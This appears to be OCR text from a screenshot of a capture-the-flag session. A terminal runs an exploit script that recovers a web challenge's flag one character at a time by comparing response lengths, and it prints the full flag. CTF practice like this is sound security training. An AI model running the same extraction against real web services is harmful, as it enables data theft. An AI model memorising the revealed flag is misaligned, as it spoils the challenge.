 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
┌─[crystal@parrot]─[~/Desktop]
└──╼ $python exploit.py
[*] intitial response length: 1182
[*] http://172.105.154.14/?flag=shctf{2
[*] http://172.105.154.14/?flag=shctf{2_
[*] http://172.105.154.14/?flag=shctf{2_e
[*] http://172.105.154.14/?flag=shctf{2_ex
[*] http://172.105.154.14/?flag=shctf{2_exp
[*] http://172.105.154.14/?flag=shctf{2_expl
[*] http://172.105.154.14/?flag=shctf{2_explo
[*] http://172.105.154.14/?flag=shctf{2_explor
[*] http://172.105.154.14/?flag=shctf{2_explor3
[*] http://172.105.154.14/?flag=shctf{2_explor3_
[*] http://172.105.154.14/?flag=shctf{2_explor3_f
[*] http://172.105.154.14/?flag=shctf{2_explor3_fr
[*] http://172.105.154.14/?flag=shctf{2_explor3_fro
[*] http://172.105.154.14/?flag=shctf{2_explor3_fron
[*] http://172.105.154.14/?flag=shctf{2_explor3_front
[*] http://172.105.154.14/?flag=shctf{2_explor3_fronti
[*] http://172.105.154.14/?flag=shctf{2_explor3_fronti3
[*] http://172.105.154.14/?flag=shctf{2_explor3_fronti3r
[*] http://172.105.154.14/?flag=shctf{2_explor3_fronti3r}
[!] http://172.105.154.14/?flag=shctf{2_explor3_fronti3r}
┌─[crystal@parrot]─[~/Desktop]
└──╼ $
exploit.py
Trash CTF
Menu Terminal [Flag in Space — Mozill... [Burp Suite Community ... [~/Desktop/new.req - S... [exploit.py - VSCodium]